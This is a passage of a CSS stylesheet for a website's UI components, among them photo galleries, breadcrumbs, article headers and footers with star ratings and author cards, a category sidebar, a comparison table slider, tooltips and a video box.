.kr-ui-gallery-hidden-box-horisontal a:nth-child(1),
.kr-ui-gallery-hidden-box-horisontal a:nth-child(2) {
  width: 50%;
  height: 280px;
}

.kr-ui-gallery-hidden-box-horisontal a:nth-child(3),
.kr-ui-gallery-hidden-box-horisontal a:nth-child(4),
.kr-ui-gallery-hidden-box-horisontal a:nth-child(5) {
  width: 33.33%;
  height: 150px;
}

.kr-ui-gallery-hidden-box-vertical {
  position: relative;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.kr-ui-gallery-hidden-box-vertical a:nth-child(1) {
  width: 70%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.kr-ui-gallery-hidden-box-vertical a:nth-child(2),
.kr-ui-gallery-hidden-box-vertical a:nth-child(3),
.kr-ui-gallery-hidden-box-vertical a:nth-child(4) {
  width: 30%;
  height: 142px;
}

.kr-ui-gallery-hidden-box a {
  padding: 2px;
  transition: filter 0.3s ease;
  display: block;
  position: relative;
}

.kr-ui-gallery-hidden-box a:hover {
  filter: brightness(1.1);
}

.kr-ui-gallery-hidden-box a::before {
  position: absolute;
  display: block;
  content: "";
  width: calc(100% - 4px);
  height: calc(100% - 4px);
  left: 2px;
  top: 2px;
  box-shadow: inset 0 2px 11px rgb(0 0 0 /10%);
}

.kr-ui-gallery-hidden-box a.kr-last-visible::after {
  background: rgba(0,0,0,.5);
  position: absolute;
  left: 2px;
  right: 2px;
  top: 2px;
  bottom: 2px;
  content: '+' attr(data-else);
  color: #FFF;
  font-size: 40px;
  text-align: center;
}

.kr-ui-gallery-hidden-box-horisontal a.kr-last-visible::after {
  line-height: 150px;
}

.kr-ui-gallery-hidden-box-vertical a.kr-last-visible::after {
  line-height: 142px;
}

.kr-ui-gallery-hidden-box a.kr-hidden-photo {
  display: none;
}

.kr-ui-gallery-hidden-box img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* INNER HEAD */

.kr-ui-header {
  margin-bottom: 20px;
}

.kr-breadkrumbs {
  display: -webkit-flex;
  display: flex;
  margin-top: 20px;
}

.kr-breadkrumbs span {
  position: relative;
}

.kr-breadkrumbs span + span {
  margin-left: 24px;
}

.kr-breadkrumbs>span:not(:last-child):before {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: -14px;
  content: '';
  display: block;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  border: 1px solid var(--color-1);
}

.kr-breadkrumbs span a {
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  color: var(--color-3);
}

.kr-breadkrumbs span a:hover {
  text-decoration: underline;
}

.kr-breadkrumbs>span:last-child a {
  font-weight: 300;
  text-decoration: none;
  cursor: default;
  color: var(--color-1);
}

.kr-ui-header-article-promo {
  display: -webkit-flex;
  display: flex;
}

.kr-ui-header-article-promo-img {
  margin-right: 50px;
  width: 280px;
  /*height: 180px;*/
  border-radius: 10px;
  overflow: hidden;
  position: relative;
}

.kr-ui-header-article-promo-img img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  left: 0;
  top: 0;
}

.kr-ui-header-article-promo-main {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-header-article-promo-title {
  margin-bottom: 40px;
  font-weight: bold;
  font-size: 36px;
  line-height: 44px;
  color: var(--color-1);
}

.kr-ui-header-article-promo-second-block {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  margin-top: 30px;
}

.kr-ui-header-article-promo-author-block {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  margin-right: 90px;
}

.kr-ui-header-article-promo-author-block img {
  display: block;
  margin-right: 10px;
  width: 40px;
  height: 40px;
  object-fit: cover;
  border-radius: 50%;
}

.kr-ui-header-article-promo-author-block-title {
  font-weight: 300;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-1);
}

.kr-ui-header-article-promo-author-block-text {
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
}

.kr-ui-header-article-promo-info {
  display: -webkit-flex;
  display: flex;
}

.kr-ui-header-article-promo-info-star {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  margin-right: 30px;
}

.kr-ui-header-article-promo-info-star img {
  display: block;
  margin-right: 10px;
  width: 16px;
  height: 14px;
  object-fit: cover;
}

.kr-ui-header-article-promo-info-star-strong {
  display: block;
  margin-right: 5px;
  font-weight: bold;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
}

.kr-ui-header-article-promo-info-star-light {
  display: block;
  font-size: 14px;
  line-height: 150%;
  color: var(--color-1);
  opacity: 0.3;
}

.kr-ui-header-article-promo-info-eye {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  margin-right: 30px;
}

.kr-ui-header-article-promo-info-eye svg {
  margin-right: 5px;
  width: 16px;
  height: 10px;
  fill: var(--color-3);
}

.kr-ui-header-article-promo-info-eye-text {
  -webkit-flex: 1;
  flex: 1;
  font-weight: 600;
  font-size: 12px;
  line-height: 120%;
  color: var(--color-1);
}

.kr-ui-header-article-promo-info-clock {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-header-article-promo-info-clock svg {
  margin-right: 5px;
  width: 14px;
  height: 14px;
  fill: var(--color-3);
}

.kr-ui-header-article-promo-info-clock-text {
  -webkit-flex: 1;
  flex: 1;
  font-weight: 600;
  font-size: 12px;
  line-height: 120%;
  color: var(--color-1);
}

.kr-ui-header-article-promo-info-clock-subtext {
  margin-left: 5px;
  font-size: 12px;
  line-height: 120%;
  color: var(--color-1);
}

.kr-ui-header-article-demo {
  margin-top: 20px;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-1);
}

/* INNER FOOT */
.kr-ui-article-footer {
  position: relative;
  padding: 20px;
  display: -webkit-flex;
  display: flex;
  margin-top: 30px;
}

.kr-ui-article-footer::before {
  width: 100%;
  height: 100%;
  opacity: 0.05;
  position: absolute;
  display: block;
  content: "";
  top: 0;
  left: 0;
  background: var(--color-3);
  opacity: 0.05;
  border: 1px solid var(--color-1);
  border-radius: 10px;
}

.kr-ui-article-footer-left {
  -webkit-flex: 1;
  flex: 1;
  position: relative;
}

.kr-ui-article-footer-right {
  position: relative;
}

.kr-ui-article-footer-top + .kr-ui-article-footer-bottom {
  margin-top: 30px;
}

.kr-ui-article-footer-rate {
  display: flex;
  display: -webkit-flex;
}

.kr-ui-article-footer-rate-clickable {
  margin-right: 45px;
}

.kr-ui-article-footer-rate-clickable-title {
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  margin-bottom: 10px;
}

.kr-ui-article-footer-rate-clickable .br-widget {
  display: flex;
  display: -webkit-flex;
}

.kr-ui-article-footer-rate-clickable .br-widget a {
  width: 30px;
  margin-right: 6px;
  height: 30px;
  display: block;
  position: relative;
}

.kr-ui-article-footer-rate-clickable .br-widget a::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background: url(../img/star-empty2.svg) center left -3px/36px no-repeat;
  top: 0;
  left: 3px;
}

.kr-ui-article-footer-rate-clickable a.br-current::after,
.kr-ui-article-footer-rate-clickable a.br-active::after,
.kr-ui-article-footer-rate-clickable a.br-selected::after,
.kr-ui-article-footer-rate-clickable a.br-fractional::after {
  position: absolute;
  display: block;
  content: "";
  width: 30px;
  height: 30px;
  background: url(../img/star-full.svg) center left -3px/36px no-repeat;
  top: 0;
  left: 3px;
}

.kr-ui-article-footer-rate-clickable .br-current-rating {
  display: none;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-10::after {
  width: 10%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-20::after {
  width: 20%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-30::after {
  width: 30%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-40::after {
  width: 40%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-50::after {
  width: 50%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-60::after {
  width: 60%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-70::after {
  width: 70%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-80::after {
  width: 80%;
}

.kr-ui-article-footer-rate-clickable a.br-fractional-90::after {
  width: 90%;
}

.kr-ui-article-footer-rate-current {
  margin-right: 30px;
}

.kr-ui-article-footer-rate-current-title {
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  margin-bottom: 11px;
}

.kr-ui-article-footer-rate-current-value-star {
  padding-left: 26px;
  position: relative;
  display: flex;
  display: -webkit-flex;
}

.kr-ui-article-footer-rate-current-value-star::before {
  width: 16px;
  height: 14px;
  background: url(../img/star-full.svg) center/contain no-repeat;
  position: absolute;
  display: block;
  content: "";
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}

.kr-ui-article-footer-rate-current-value {
  font-weight: bold;
  font-size: 18px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-article-footer-rate-current-value-max {
  font-size: 16px;
  opacity: 0.3;
  margin-left: 5px;
}

.kr-ui-article-footer-auditors-box {
  display: -webkit-inline-flex;
  display: inline-flex;
  cursor: pointer;
}

.kr-ui-article-footer-auditors-item {
  position: relative;
}

.kr-ui-article-footer-auditors-item:not(:first-child) {
  margin-left: -10px;
}

.kr-ui-article-footer-auditors-item.kr-hidden-photo {
  display: none;
}

.kr-ui-article-footer-auditors-item.kr-last-visible::after {
  background: rgba(0,0,0,.5);
  position: absolute;
  left: 2px;
  right: 2px;
  top: 2px;
  bottom: 2px;
  content: '+' attr(data-else);
  color: #FFF;
  font-size: 12px;
  text-align: center;
  border-radius: 50%;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-article-footer-auditors-item-img {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid #FFF;
  object-fit: cover;
  display: block;
}

.kr-ui-article-footer-auditors-item-tooltip {
  position: absolute;
  padding-bottom: 10px;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
  padding-bottom: 12px;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease;
}

.kr-ui-article-footer-auditors-item:hover .kr-ui-article-footer-auditors-item-tooltip {
  visibility: visible;
  opacity: 1;
}

.kr-ui-article-footer-auditors-item-tooltip span {
  background: #FFFFFF;
  box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  text-decoration: none;
  white-space: nowrap;
  padding: 10px 20px;
  display: inline-block;
}

.kr-ui-popup-auditors-title {
  font-weight: 600;
  font-size: 24px;
  line-height: 140%;
  color: var(--color-text);
  margin-bottom: 30px;
  margin-top: 10px;
}

.kr-ui-popup-auditors-list {
  display: flex;
  display: -webkit-flex;
  flex-wrap: -webkit-wrap;
  flex-wrap: wrap;
}

.kr-ui-popup-auditors-item {
  width: calc(50% - 10px);
  margin-right: 10px;
  margin-bottom: 10px;
  position: relative;
  padding: 20px;
  min-height: 100px;
  text-decoration: none;
}

.kr-ui-popup-auditors-item:hover {
  text-decoration: none;
}

.kr-ui-popup-auditors-item::before {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0.05;
  border: 1px solid var(--color-1);
  border-radius: 10px;
  display: block;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-popup-auditors-item-img {
  position: absolute;
  left: 20px;
  top: 20px;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  object-fit: cover;
  display: block;
}

.kr-ui-popup-auditors-item-head {
  padding-left: 98px;
}

.kr-ui-popup-auditors-item-name {
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-popup-auditors-item-job {
  font-weight: 300;
  font-size: 12px;
  line-height: 140%;
  color: var(--color-text);
  margin-top: 5px;
}

.kr-ui-popup-auditors-item-text {
  padding-left: 98px;
  margin-top: 10px;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-article-footer-share-title {
  font-weight: 600;
  font-size: 14px;
  line-height: 17px
  color: var(--color-text);
  margin-bottom: 10px;
}

.kr-ui-article-footer-share ul li::before {
  display: none;
}

.kr-ui-article-footer-share-box {
  display: -webkit-flex;
  display: flex;
  margin-right: -10px;
}

.kr-ui-article-footer-share-box a {
  width: 30px;
  height: 30px;
  margin-right: 10px;
  background: #FFF;
  border: 1px solid var(--color-3);
  border-radius: 50%;
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.kr-ui-article-footer-share-box svg {
  width: 16px;
  height: 16px;
  fill: var(--color-3);
}

.kr-ui-article-footer-author-left {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  padding-right: 15px;
}

.kr-ui-article-footer-author-rate-desctop {
  padding-right: 11px;
  position: relative;
  margin-top: 18px;
  margin-right: 15px;
}

.kr-ui-article-footer-author-rate-desctop::after {
  width: 1px;
  height: 44px;
  background: var(--color-3);
  display: block;
  position: absolute;
  content: "";
  right: 0;
  top: 0;
}

.kr-ui-article-footer-author-title {
  font-weight: 300;
  font-size: 12px;
  line-height: 15px;
  color: var(--color-text);
  margin-bottom: 6px;
}

.kr-ui-article-footer-author-rate-value {
  padding-left: 30px;
  font-weight: bold;
  font-size: 20px;
  line-height: 150%;
  color: var(--color-text);
  position: relative;
}

.kr-ui-article-footer-author-rate-value::before {
  width: 20px;
  height: 20px;
  position: absolute;
  display: block;
  content: "";
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  background: url(../img/star-full.svg) center/cover no-repeat;
}

.kr-ui-article-footer-author-info {
  position: relative;
  padding-left: 95px;
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-article-footer-author-img {
  width: 80px;
  height: 80px;
  display: block;
  border-radius: 50%;
  object-fit: cover;
  position: absolute;
  top:0;
  left: 0;
}

.kr-ui-article-footer-author-head {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}

.kr-ui-article-footer-author-head-title {
  width: 100%;
  font-weight: 300;
  font-size: 12px;
  line-height: 15px;
  color: var(--color-text);
}

.kr-ui-article-footer-author-head-name {
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
  margin-right: 20px;
}

.kr-ui-article-footer-author-social-box {
  display: -webkit-flex;
  display: flex;
  margin-right: -10px;
}

.kr-ui-article-footer-author-social-box a {
  display: block;
  margin-right: 10px;
}

.kr-ui-article-footer-author-social-box svg {
  width: 14px;
  height: 14px;
  fill: var(--color-3);
}

.kr-ui-article-footer-author-description {
  margin-top: 6px;
  font-weight: 300;
  font-size: 12px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-article-footer-author-studio-box {
  position: relative;
  display: inline;
}

.kr-ui-article-footer-author-studio-btn {
  border-bottom: 1px dashed var(--color-3);
  font-weight: 600;
  color: var(--color-3);
  cursor: pointer;
  display: inline;
}

.kr-ui-article-footer-author-studio-tooltip {
  position: absolute;
  padding-bottom: 10px;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
  padding-bottom: 12px;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease;
}

.kr-ui-article-footer-author-studio-box:hover .kr-ui-article-footer-author-studio-tooltip {
  visibility: visible;
  opacity: 1;
}

.kr-ui-article-footer-author-studio-tooltip ul {
  background: #FFFFFF;
  box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  text-decoration: none;
  padding: 20px;
  display: block;
  margin: 0;
}

.kr-ui-article-footer-author-studio-tooltip li {
  font-size: 14px;
  font-weight: normal;
  line-height: 17px;
  color: var(--color-text);
  padding-left: 0;
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.kr-ui-article-footer-author-studio-tooltip li:not(:first-child) {
  margin-top: 8px;
}

.kr-ui-article-footer-author-studio-tooltip ul li::before {
  display: none;
}

.kr-ui-article-footer-author-studio-tooltip li span {
  -webkit-flex: 1;
  flex: 1;
  white-space: nowrap;
}

.kr-ui-article-footer-author-studio-tooltip-title {
  font-weight: 600;
}

.kr-ui-article-footer-author-studio-tooltip svg {
  width: 14px;
  height: 14px;
  fill: var(--color-3);
  margin-right: 7px;
  margin-top: 0.1em;
}

.kr-ui-article-footer-author-studio-tooltip .kr-svg-stroke {
  stroke: var(--color-3);
}

.kr-ui-article-footer-author-right {
  padding-top: 18px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.kr-ui-article-footer-author-rate-mobile {
  display: none;
}

.kr-ui-article-footer-author-amount {
  position: relative;
  padding-left: 16px;
  margin-right: 20px;
}

.kr-ui-article-footer-author-amount::before {
  width: 1px;
  height: 44px;
  background: var(--color-3);
  display: block;
  position: absolute;
  content: "";
  left: 0;
  top: 0;
}

.kr-ui-article-footer-author-amount-value {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-article-footer-author-amount-value svg {
  width: 17px;
  height: 21px;
  fill: var(--color-3);
}

.kr-ui-article-footer-author-amount-value span {
  margin-left: 10px;
  font-weight: bold;
  font-size: 20px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-article-footer-author-btn,
a.kr-ui-article-footer-author-btn {
  background-image: var(--gradient-1);
  height: 44px;
  font-weight: 600;
  font-size: 14px;
  line-height: 120%;
  text-align: center;
  color: var(--desctop-nav-link);
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  padding: 0 12px;
  border-radius: 10px;
  border: none;
  text-decoration: none;
  cursor: pointer;
}

a.kr-ui-article-footer-author-btn:hover {
  color: var(--desctop-nav-link-hover);
  text-decoration: none;
}

/* SIDEBAR CATEGORY */
.kr-ui-sidebar-category-popup-content {
  padding: 30px 30px 40px;
  border-radius: 25px;
  border: 1px solid var(--color-ui-sidebar-category-border);
  background-color: var(--color-ui-sidebar-category-bg);
  background-size: 100%;
  background-position: top;
  background-repeat: repeat;
}

.kr-ui-sidebar-category-popup-content li {
  list-style-type: none;
}

.kr-ui-sidebar-category-list li {
  margin-top: 15px;
}

.kr-ui-sidebar-category-list > li {
  margin-top: 25px;
}

.kr-ui-sidebar-category-list > li:first-child {
  margin-top: 0;
}

.kr-ui-sidebar-category-title {
  margin-bottom: 28px;
  font-weight: bold;
  font-size: 20px;
  line-height: 24px;
  color: var(--color-text);
}

.kr-ui-sidebar-category-link-outer {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  width: 100%;
  text-decoration: none;
  color: var(--color-ui-sidebar-category-link);
  transition: color 0.3s ease;
  position: relative;
  padding-right: 20px;
}

.kr-ui-sidebar-category-link-outer:hover {
  color: var(--color-ui-sidebar-category-link-hover);
}

.kr-ui-sidebar-category-link-outer img {
  display: block;
  margin-right: 10px;
  width: 30px;
  height: 30px;
  object-fit: cover;
}

.kr-ui-sidebar-category-link-outer-text {
  -webkit-flex: 1;
  flex: 1;
  display: inline-block;
  margin-right: 10px;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  position: relative;
}

/*li.kr-parent .kr-ui-sidebar-category-link-outer-text {
  padding-right: 20px;
}*/

/*.kr-ui-sidebar-category-link-outer-text-wrap {
  position: relative;
}*/

.kr-ui-sidebar-category-link-outer-text > span {
  border-bottom: 1px dashed var(--color-ui-sidebar-category-border);
}

.kr-ui-sidebar-category-link-outer-arrow {
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  vertical-align: middle;
  position: absolute;
  right: 0px;
  top: 13px;
}


.kr-ui-sidebar-category-link-outer-arrow svg {
  margin-left: 10px;
  width: 9px;
  height: 5px;
  fill: var(--color-ui-sidebar-category-border);
  transition: all 0.3s ease;
}

li.kr-opened .kr-ui-sidebar-category-link-outer-arrow svg {
  transform: rotate(180deg);
}

.kr-ui-sidebar-category-link-outer-counter {
  position: relative;
  margin-left: auto;
  padding: 0 5px;
  height: 19px;
  font-weight: 300;
  font-size: 14px;
  line-height: 19px;
  color: var(--color-ui-sidebar-category-counter-text);
  border: 1px solid var(--color-ui-sidebar-category-counter-border);
  border-radius: 5px;
  background-color: var(--color-ui-sidebar-category-counter-bg);
  -wekbit-align-self: flex-start;
  align-self: flex-start;
  margin-top: 6px;
}

.kr-ui-sidebar-category-link-inner .kr-ui-sidebar-category-link-outer-counter {
  margin-top: 0;
}

.kr-ui-sidebar-category-link-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  position: relative;
  margin-top: 15px;
  margin-left: 40px;
  padding-left: 16px;
  padding-right: 20px;
  width: calc(100% - 40px);
  text-decoration: none;
  color: var(--color-ui-sidebar-category-link);
  transition: color 0.3s ease;
}

.kr-ui-sidebar-category-link-inner:hover {
  color: var(--color-ui-sidebar-category-link-hover);
}

.kr-ui-sidebar-category-link-inner:before {
  position: absolute;
  top: 5px;
  left: 0;
  content: '';
  display: block;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: var(--color-ui-sidebar-category-border);
}

.kr-ui-sidebar-category-link-inner-text {
  font-size: 16px;
  line-height: 20px;
  padding-right: 10px;
}

li.kr-parent > ul {
  display: none;
}

li.kr-parent.kr-opened > ul {
  display: block;
}

/* TABLE SLIDER */
.kr-ui-table-slider {
  display: flex;
  display: -webkit-flex;
  margin-top: 40px;
  margin-bottom: 40px;
  position: relative;
}

.kr-ui-table-slider::before,
.kr-ui-table-slider::after {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 1px;
  left: 0;
  background: var(--color-3);
  opacity: 0.15;
}

.kr-ui-table-slider::before {
  top: 20px;
}

.kr-ui-table-slider-mobile::before,
.kr-ui-table-slider.kr-noslider::before {
  top: 0;
}

.kr-ui-table-slider::after {
  bottom: 0;
}

.kr-ui-table-slider-aside {
  margin-top: 20px;
  width: 163px;
  padding-right: 3px;
  position: relative;
}

.kr-ui-table-slider.kr-noslider .kr-ui-table-slider-aside {
  margin-top: 0;
}

.kr-ui-table-slider-aside::before {
  position: absolute;
  display: block;
  content: "";
  width: 1px;
  height: 100%;
  top: 0;
  right: 0;
  background: var(--color-3);
  opacity: 0.15;
}

.kr-ui-table-slider-aside::after {
  position: absolute;
  display: block;
  content: "";
  width: 13px;
  height: 100%;
  top: 0;
  right: -12px;
  background: linear-gradient(90deg, #2D2D2D 0%, rgba(255, 255, 255, 0) 100%);
  opacity: 0.1;
  z-index: 2;
}

.kr-ui-table-slider-aside-cell {
  padding: 20px;
  font-weight: 600;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
  position: relative;
}

.kr-ui-table-slider-aside-cell::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background: var(--color-3);
  top: 0;
  left: 0;
}

.kr-ui-table-slider-aside-cell:nth-child(even)::before {
  opacity: 0.05;
}

.kr-ui-table-slider-aside-cell:nth-child(odd)::before {
  opacity: 0.15;
}

.kr-ui-table-slider-aside-cell span {
  position: relative;
}

.kr-ui-table-slider-content {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui .kr-index-slider-control {
  -webkit-flex: 1;
  flex: 1;
  margin-left: 50px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui .kr-swiper-progress {
  -webkit-flex: 1;
  flex: 1;
  position: relative;
  height: 2px;
  background: rgba(0, 0, 0, 0.05);
}

.kr-ui .kr-swiper-progress .swiper-pagination-progressbar-fill {
  background: var(--color-3);
}

.kr-ui .kr-swiper-button-prev,
.kr-ui .kr-swiper-button-next {
  margin-left: 10px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  cursor: pointer;
}

.kr-ui .kr-swiper-button-prev svg,
.kr-ui .kr-swiper-button-next svg {
  width: 15px;
  height: 9px;
  fill: var(--color-3);
}

.kr-ui .kr-swiper-button-next svg {
  transform: rotate(180deg);
}

.kr-ui .kr-ui-table-slider-column {
  position: relative;
  width: 155px;
}

.kr-ui-table-slider .kr-index-slider-control {
  margin-bottom: 10px;
  margin-left: 0;
  height: 10px;
  width: 100%;
}

.kr-ui-table-slider.kr-noslider .kr-index-slider-control {
  display: none;
}

.kr-ui-table-slider.kr-noslider .kr-ui-table-slider-column {
  flex: 1;
  -webkit-flex: 1;
}

.kr-ui-table-slider-column:not(:last-child)::after {
  position: absolute;
  display: block;
  content: "";
  width: 1px;
  height: 100%;
  top: 0;
  right: 0;
  background: var(--color-3);
  opacity: 0.15;
}

.kr-ui-table-slider-head {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  padding-bottom: 5px;
}

.kr-ui-table-slider-column-title {
  margin-bottom: auto;
  padding: 10px;
  font-weight: 500;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-table-slider-column-picture {
  width: 150px;
  height: 90px;
  margin: 0 2px;
  position: relative;
 }

.kr-ui-table-slider-column-picture img {
  border-radius: 10px;
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.kr-ui .kr-default-card-statictic-star-empty {
  width: 60px;
  height: 10px;
  background: url(../img/star-empty.svg) center left -1px/12px repeat;
}

.kr-ui .kr-default-card-statictic-star-full {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  background: url(../img/star-full.svg) center left -1px/12px repeat;
}


.kr-ui-table-slider-column-picture .kr-default-card-statictic-star-box {
  position: absolute;
  top: 8px;
  left: 9px;
}

.kr-ui-table-slider-column-picture .kr-default-card-statictic-star-box::before {
  position: absolute;
  top: -3px;
  left: -4px;
  content: '';
  display: block;
  width: calc(100% + 8px);
  height: calc(100% + 6px);
  background-color: var(--color-1);
  border-radius: 6px;
  opacity: 0.7;
}

.kr-ui-table-slider-column-picture .kr-default-card-statictic-star-empty {
  position: relative;
}

.kr-ui-table-slider-column-cell {
  padding: 20px 12px;
  font-weight: 300;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-table-slider-column-cell-title {
  font-weight: 600;
  margin-bottom: 10px;
}

.kr-ui-table-slider-column-cell:nth-child(even) {
  background: var(--color-table-bg-top);
}

.kr-ui-table-slider-column-more {
  padding: 20px 12px;
}

.kr-ui-table-slider-column-more a {
  color: var(--color-3);
  text-decoration: underline;
  font-weight: 600;
  font-size: 14px;
  line-height: 120%;
}

.kr-ui-table-slider-column-more a:hover {
  text-decoration: none;
}

/* TOOLTIPS */

.kr-ui-tooltip-box {
  position: relative;
}

.kr-ui-tooltip-btn {
  border-bottom: 1px dashed var(--color-3);
  font-weight: 600;
  color: var(--color-3);
  cursor: pointer;
}

.kr-ui-tooltip-dropdown {
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  width: 298px;
  z-index: 2;
  padding-bottom: 12px;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease;
}

.kr-ui-tooltip-box:hover .kr-ui-tooltip-dropdown {
  visibility: visible;
  opacity: 1;
}

.kr-ui-tooltip-dropdown:before {
  width: 0;
  height: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 12px solid #FFF;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  display: block;
  content: "";
  z-index: 2;
}

.kr-ui-tooltip-dropdown a {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  font-weight: 600;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
  text-decoration: none;
  padding: 20px;
  background: #FFFFFF;
  box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
}

.kr-ui-tooltip-dropdown a:hover {
  color: var(--color-text);
}

.kr-ui-tooltip-dropdown img {
  width: 80px;
  height: 80px;
  object-fit: cover;
  border-radius: 5px;
  margin-right: 20px;
}

.kr-ui-tooltip-dropdown span {
  -webkit-flex: 1;
  flex: 1;
}

/* VIDEOBOX */

.kr-ui-video-box {
  margin-top: 40px;
  margin-bottom: 40px;
}

.kr-ui-video-box-head {
  display: flex;
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  position: relative;
  padding: 20px 30px;
}

.kr-ui-video-box-head::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top:0;
  border-radius: 10px 10px 0 0;
  background: var(--gradient-1);
  transform: scaleX(-1);
  opacity: 0.4;
  z-index: 0;
}

.kr-ui-video-box-head-img {
  width: 80px;
  height: 80px;
  margin-right: 20px;
  border-radius: 50%;
  object-fit: cover;
  display: block;
  position: relative;
}

.kr-ui-video-box-head-title {
  width: 35%;
  padding-right: 20px;
  position: relative;
}

.kr-ui-video-box-head-title-note {
  margin-bottom: 5px;
  font-weight: normal;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
}

.kr-ui-video-box-head-title-name {
  font-weight: 600;
  font-size: 18px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-video-box-head-text {
  font-weight: normal;
  font-size: 14px;
  line-height: 140%;
  color: var(--color-text);
  -webkit-flex: 1;
  flex: 1;
  position: relative;
}

.kr-ui-video-box-list {
  position: relative;
  padding: 15px;
}

.kr-ui-video-box-list::before {
  position: absolute;
  display: block;
  content: "";
